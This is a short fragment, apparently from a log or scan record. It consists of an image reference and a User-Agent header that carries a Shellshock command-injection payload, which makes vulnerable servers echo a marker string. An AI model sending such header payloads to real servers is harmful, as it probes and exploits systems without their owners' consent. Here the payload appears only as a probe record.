 User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ; echo qiuyuyang;